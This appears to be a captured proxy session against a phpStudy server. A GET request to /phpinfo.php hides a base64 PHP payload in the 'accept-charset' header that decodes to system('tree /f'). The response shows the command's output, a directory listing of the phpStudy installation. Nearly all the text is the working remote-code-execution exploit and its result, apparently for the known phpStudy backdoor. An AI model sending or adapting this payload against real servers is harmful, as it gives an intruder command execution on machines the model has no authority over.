 1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × ...
Go Cancel < ▼ > ▼ Targe
Request
Raw Headers Hex
GET /phpinfo.php HTTP/1.1
Host: 192.168.1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/77.0.3865.90 Safari/537.36 Edg/77.0.235.27
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3
Sec-Fetch-Site: none,
accept-charset: c3lzdGVtKCd0cmVlIC9mJyk7
Accept-Encoding: gzip,deflate
Accept-Language: zh-CN,zh;q=0.9
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Tue, 24 Sep 2019 09:15:28 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Type: text/html
Content-Length: 491471
文件夹 PATH 列表
卷序列号为 00000200 7CC3:1A9A
C:.
| FGuilib.dll
| FGuimfcFactory.dll
| ImageOle.dll
| libcurl.dll
| libmysql.dll
| mfc120u.dll
| MFC71u.dll
| msvcp120.dll
| Msvcp71.dll
| msvcr100.dll
| msvcr120.dll
| Msvcr71.dll
| phpStudy.exe
| phpStudy官网.url
| PlatformData.dll
| PlatformResource.dll
| PlatformToolsLink.INI
| ServiceCore.dll
| SkinControl.dll
| SoftwareDescription.INI
| ToolsConfig.INI